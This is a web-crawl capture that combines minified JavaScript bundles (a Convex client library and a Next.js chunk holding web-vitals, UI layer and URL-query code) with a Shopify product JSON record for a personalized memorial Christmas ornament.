t?t+"":t,i);function n(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class o{constructor(e){r(this,"_onLogLineFuncs"),r(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function a(e){let t=new o(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function u(e){return new o(e)}function h(e,t,i,s,r){let o=n(i);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t)return void e.error(`[CONVEX ${o}(${s})] Could not parse console.log`);let i=r.slice(1,t[0].length-2),n=r.slice(t[0].length);e.log(`%c[CONVEX ${o}(${s})] [${i}]`,"color:rgb(0, 145, 255)",n)}else e.error(`[CONVEX ${o}(${s})] ${r}`)}function l(e,t){let i=`[CONVEX FATAL ERROR] ${t}`;return e.error(i),Error(i)}function c(e,t,i){let s=n(e);return`[CONVEX ${s}(${t})] ${i.errorMessage}
  Called by client`}function d(e,t){return t.data=e.errorData,t}},65065:(e,t,i)=>{i.d(t,{Jc:()=>n,QY:()=>r});var s=i(97561);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[s.A])t={name:e[s.A]};else{let i=e[r]??null;if(!i)throw Error(`${e} is not a functionReference`);t={reference:i}}return t}},69642:(e,t,i)=>{i.d(t,{i:()=>h});var s,r,n=i(24138),o=Object.defineProperty,a=(e,t,i)=>((e,t,i)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);let u=Symbol.for("ConvexError");class h extends(r=Error,s=u,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),a(this,"name","ConvexError"),a(this,"data"),a(this,s,!0),this.data=e}}},71606:(e,t,i)=>{i.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var s=i(97561),r=i(65065);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let i=e[s.A];if(!i)throw Error(`${e} is not a functionReference`);return i}function o(e){return{[s.A]:e}}let a=function e(t=[]){return new Proxy({},{get(i,r){if("string"==typeof r)return e([...t,r]);if(r===s.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),i=t[t.length-1];return"default"===i?e:e+":"+i}return r===Symbol.toStringTag?"FunctionReference":void 0}})}()},79271:(e,t,i)=>{i.d(t,{du:()=>s.du,ik:()=>o.i,o4:()=>n,rz:()=>s.rz,v:()=>r.v});var s=i(24138),r=i(40938),n=i(85606),o=i(69642);i(90249)},85606:(e,t,i)=>{i.r(t),i.d(t,{byteLength:()=>l,fromByteArray:()=>d,fromByteArrayUrlSafeNoPadding:()=>f,toByteArray:()=>c});for(var s=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)s[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var i=e.indexOf("=");-1===i&&(i=t);var s=i===t?0:4-i%4;return[i,s]}function l(e){var t=h(e),i=t[0],s=t[1];return(i+s)*3/4-s}function c(e){var t,i,s=h(e),o=s[0],a=s[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(i=0;i<c;i+=4)t=r[e.charCodeAt(i)]<<18|r[e.charCodeAt(i+1)]<<12|r[e.charCodeAt(i+2)]<<6|r[e.charCodeAt(i+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(i)]<<2|r[e.charCodeAt(i+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(i)]<<10|r[e.charCodeAt(i+1)]<<4|r[e.charCodeAt(i+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,i=e.length,r=i%3,n=[],o=0,a=i-r;o<a;o+=16383)n.push(function(e,t,i){for(var r,n=[],o=t;o<i;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(s[r>>18&63]+s[r>>12&63]+s[r>>6&63]+s[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(s[(t=e[i-1])>>2]+s[t<<4&63]+"=="):2===r&&n.push(s[(t=(e[i-2]<<8)+e[i-1])>>10]+s[t>>4&63]+s[t<<2&63]+"="),n.join("")}function f(e){return d(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}r[45]=62,r[95]=63},90249:(e,t,i)=>{i.d(t,{c:()=>a});let s=()=>Array.from({length:4},()=>0),r=s(),n=s();function o(e,t){let i,s;if(e<128)return t[0]=e,1;if(e<=2047)i=1,s=192;else if(e<=65535)i=2,s=224;else if(e<=1114111)i=3,s=240;else throw Error("Invalid code point");t[0]=(e>>6*i)+s;let r=1;for(;i>0;i--){let s=e>>6*(i-1);t[r++]=128|63&s}return r}function a(e,t){return function e(t,i){return t[0]===i[0]?function(t,i){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof i)throw Error(`Unexpected type ${i}`);return function(e,t){if(isNaN(e)||isNaN(t)){let i=new ArrayBuffer(8),s=new ArrayBuffer(8);new DataView(i).setFloat64(0,e,!0),new DataView(s).setFloat64(0,t,!0);let r=BigInt(new DataView(i).getBigInt64(0,!0)),n=BigInt(new DataView(s).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,i)}if("string"==typeof t){if("string"!=typeof i)throw Error(`Unexpected type ${i}`);return function(e,t){let i=e.length,s=t.length,a=Math.min(i,s);for(let i=0;i<a;){let s=e.codePointAt(i),a=t.codePointAt(i);if(s!==a){if(s<128&&a<128)return s-a;let e=o(s,r),t=o(a,n);var u=r,h=e,l=n,c=t;let i=Math.min(h,c);for(let e=0;e<i;e++){let t=u[e],i=l[e];if(t!==i)return t-i}return h-c}i+=s>65535?2:1}return i-s}(t,i)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<i?-1:+(t!==i);if(!Array.isArray(t)||!Array.isArray(i))throw Error(`Unexpected type ${t}`);for(let s=0;s<t.length&&s<i.length;s++){let r=e(t[s],i[s]);if(0!==r)return r}return t.length<i.length?-1:+(t.length>i.length)}(t[1],i[1]):t[0]<i[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},97561:(e,t,i)=>{i.d(t,{A:()=>s});let s=Symbol.for("functionName")}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament.js
body_size: 1068
content:
{"id":7159455613010,"title":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament","handle":"memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-09-13T03:29:42-07:00","created_at":"2023-09-11T00:10:15-07:00","vendor":"Makezbright","type":"ornament","tags":["Beautiful","Gift","Heaven","Home-Decor_Ornament","Is","Memorial","ornament","Personalized","Place","Transparent"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40537113198674,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"II513 - 4\" x 2.75\" \/ Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","options":[{"name":"Size","position":1,"values":["4\" x 2.75\" \/ Acrylic"]}],"url":"\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","media":[{"alt":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts","id":23884544540754,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","width":1200},{"alt":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts","id":23884544573522,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 16134
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54918],{4678:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},5568:(e,t,n)=>{"use strict";n.r(t);var r=n(53904),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},8058:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return _},FCPThresholds:function(){return O},FIDThresholds:function(){return ee},INPThresholds:function(){return U},LCPThresholds:function(){return W},TTFBThresholds:function(){return G},onCLS:function(){return M},onFCP:function(){return T},onFID:function(){return et},onINP:function(){return F},onLCP:function(){return Q},onTTFB:function(){return $}});var r,i,s,o,a,u=-1,l=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=c();return e&&e.activationStart||0},h=function(e,t){var n=c(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},f=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,s;return function(o){var a;t.value>=0&&(o||r)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},w=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,S())},E=function(){addEventListener("visibilitychange",w,!0),addEventListener("prerenderingchange",w,!0)},S=function(){removeEventListener("visibilitychange",w,!0),removeEventListener("prerenderingchange",w,!0)},C=function(){return g<0&&(g=b(),E(),l(function(){setTimeout(function(){g=b(),E()},0)})),{get firstHiddenTime(){return g}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},O=[1800,3e3],T=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("FCP"),s=f("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});s&&(n=p(e,i,O,t.reportAllChanges),l(function(r){n=p(e,i=h("FCP"),O,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},_=[.1,.25],M=function(e,t){t=t||{},T(y(function(){var n,r=h("CLS",0),i=0,s=[],o=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=s[0],n=s[s.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}}),i>r.value&&(r.value=i,r.entries=s,n())},a=f("layout-shift",o);a&&(n=p(e,r,_,t.reportAllChanges),v(function(){o(a.takeRecords()),n(!0)}),l(function(){i=0,n=p(e,r=h("CLS",0),_,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,L=1/0,I=0,q=function(e){e.forEach(function(e){e.interactionId&&(L=Math.min(L,e.interactionId),x=(I=Math.max(I,e.interactionId))?(I-L)/7+1:0)})},k=function(){"interactionCount"in performance||r||(r=f("event",q,{type:"event",buffered:!0,durationThreshold:0}))},R=[],A=new Map,j=0,N=[],D=function(e){if(N.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=R[R.length-1],n=A.get(e.interactionId);if(n||R.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};A.set(r.id,r),R.push(r)}R.sort(function(e,t){return t.latency-e.latency}),R.length>10&&R.splice(10).forEach(function(e){return A.delete(e.id)})}}},V=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},U=[200,500],F=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},P(function(){k();var n,i,s=h("INP"),o=function(e){V(function(){e.forEach(D);var t,n=(t=Math.min(R.length-1,Math.floor(((r?x:performance.interactionCount||0)-j)/50)),R[t]);n&&n.latency!==s.value&&(s.value=n.latency,s.entries=n.entries,i())})},a=f("event",o,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,s,U,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){o(a.takeRecords()),i(!0)}),l(function(){j=0,R.length=0,A.clear(),i=p(e,s=h("INP"),U,t.reportAllChanges)}))}))},W=[2500,4e3],B={},Q=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},o=f("largest-contentful-paint",s);if(o){n=p(e,i,W,t.reportAllChanges);var a=y(function(){B[i.id]||(s(o.takeRecords()),o.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return V(a)},!0)}),v(a),l(function(r){n=p(e,i=h("LCP"),W,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],K=function e(t){document.prerendering?P(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},$=function(e,t){t=t||{};var n=h("TTFB"),r=p(e,n,G,t.reportAllChanges);K(function(){var i=c();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),l(function(){(r=p(e,n=h("TTFB",0),G,t.reportAllChanges))(!0)}))})},H={passive:!0,capture:!0},X=new Date,z=function(e,t){i||(i=t,s=e,o=new Date,Z(removeEventListener),J())},J=function(){if(s>=0&&s<o-X){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+s};a.forEach(function(t){t(e)}),a=[]}},Y=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){z(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,H),removeEventListener("pointercancel",n,H)},addEventListener("pointerup",t,H),addEventListener("pointercancel",n,H)):z(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Y,H)})},ee=[100,300],et=function(e,t){t=t||{},P(function(){var n,r=C(),o=h("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},c=function(e){e.forEach(u)},d=f("first-input",c);n=p(e,o,ee,t.reportAllChanges),d&&(v(y(function(){c(d.takeRecords()),d.disconnect()})),l(function(){n=p(e,o=h("FID"),ee,t.reportAllChanges),a=[],s=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},9442:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(58551),s=n(31607),o=n(43521),a=n(69556),u=n(29595),l=n(9247),c="dismissableLayer.update",d=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:v,onPointerDownOutside:y,onFocusOutside:g,onInteractOutside:b,onDismiss:w,...E}=e,S=i.useContext(d),[C,P]=i.useState(null),O=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,T]=i.useState({}),_=(0,a.s)(t,e=>P(e)),M=Array.from(S.layers),[x]=[...S.layersWithOutsidePointerEventsDisabled].slice(-1),L=M.indexOf(x),I=C?M.indexOf(C):-1,q=S.layersWithOutsidePointerEventsDisabled.size>0,k=I>=L,R=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!s.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else n.removeEventListener("click",o.current);s.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>s.current=!0}}(e=>{let t=e.target,n=[...S.branches].some(e=>e.contains(t));k&&!n&&(null==y||y(e),null==b||b(e),e.defaultPrevented||null==w||w())},O),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!s.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>s.current=!0,onBlurCapture:()=>s.current=!1}}(e=>{let t=e.target;![...S.branches].some(e=>e.contains(t))&&(null==g||g(e),null==b||b(e),e.defaultPrevented||null==w||w())},O);return!function(e,t=globalThis?.document){let n=(0,u.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{I===S.layers.size-1&&(null==v||v(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},O),i.useEffect(()=>{if(C)return m&&(0===S.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),S.layersWithOutsidePointerEventsDisabled.add(C)),S.layers.add(C),f(),()=>{m&&1===S.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[C,O,m,S]),i.useEffect(()=>()=>{C&&(S.layers.delete(C),S.layersWithOutsidePointerEventsDisabled.delete(C),f())},[C,S]),i.useEffect(()=>{let e=()=>T({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,l.jsx)(o.sG.div,{...E,ref:_,style:{pointerEvents:q?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,s.mK)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,s.mK)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,s.mK)(e.onPointerDownCapture,R.onPointerDownCapture)})});function f(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:i}=r,s=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&s.addEventListener(e,t,{once:!0}),i?(0,o.hO)(s,a):s.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(d),r=i.useRef(null),s=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(o.sG.div,{...e,ref:s})}).displayName="DismissableLayerBranch"},10658:(e,t,n)=>{"use strict";n.d(t,{i:()=>o,n:()=>h,r:()=>a,s:()=>s,t:()=>p});var r=n(89813),i=n(58551);let s={method:"throttle",timeMs:function(){if("undefined"==typeof window||!window.GestureEvent)return 50;try{let e=navigator.userAgent?.match(/version\/([\d\.]+) safari/i);return parseFloat(e[1])>=17?120:320}catch{return 320}}()};function o(e){return null===e||Array.isArray(e)&&0===e.length}function a(){let e=new Map;return{on(t,n){let r=e.get(t)||[];return r.push(n),e.set(t,r),()=>this.off(t,n)},off(t,n){let r=e.get(t);r&&e.set(t,r.filter(e=>e!==n))},emit(t,n){e.get(t)?.forEach(e=>e(n))}}}function u(e,t,n){let r=setTimeout(function(){e(),n.removeEventListener("abort",i)},t);function i(){clearTimeout(r),n.removeEventListener("abort",i)}n.addEventListener("abort",i)}function l(){let e=Promise;if(Promise.hasOwnProperty("withResolvers"))return Promise.withResolvers();let t=()=>{},n=()=>{};return{promise:new e((e,r)=>{t=e,n=r}),resolve:t,reject:n}}function c(){return new URLSearchParams(location.search)}var d=class{updateMap=new Map;options={history:"replace",scroll:!1,shallow:!0};timeMs=s.timeMs;transitions=new Set;resolvers=null;controller=null;lastFlushedAt=0;resetQueueOnNextPush=!1;push({key:e,query:t,options:n},i=s.timeMs){this.resetQueueOnNextPush&&(this.reset(),this.resetQueueOnNextPush=!1),(0,r.c)("[nuqs gtq] Enqueueing %s=%s %O",e,t,n),this.updateMap.set(e,t),"push"===n.history&&(this.options.history="push"),n.scroll&&(this.options.scroll=!0),!1===n.shallow&&(this.options.shallow=!1),n.startTransition&&this.transitions.add(n.startTransition),(!Number.isFinite(this.timeMs)||i>this.timeMs)&&(this.timeMs=i)}getQueuedQuery(e){return this.updateMap.get(e)}getPendingPromise({getSearchParamsSnapshot:e=c}){return this.resolvers?.promise??Promise.resolve(e())}flush({getSearchParamsSnapshot:e=c,rateLimitFactor:t=1,...n},i){if(this.controller??=new AbortController,!Number.isFinite(this.timeMs))return(0,r.c)("[nuqs gtq] Skipping flush due to throttleMs=Infinity"),Promise.resolve(e());if(this.resolvers)return this.resolvers.promise;this.resolvers=l();let s=()=>{this.lastFlushedAt=performance.now();let[t,r]=this.applyPendingUpdates({...n,autoResetQueueOnUpdate:n.autoResetQueueOnUpdate??!0,getSearchParamsSnapshot:e},i);null===r?(this.resolvers.resolve(t),this.resetQueueOnNextPush=!0):this.resolvers.reject(t),this.resolvers=null},o=()=>{let e=performance.now()-this.lastFlushedAt,n=this.timeMs,i=t*Math.max(0,n-e);(0,r.c)("[nuqs gtq] Scheduling flush in %f ms. Throttled at %f ms (x%f)",i,n,t),0===i?s():u(s,i,this.controller.signal)};return 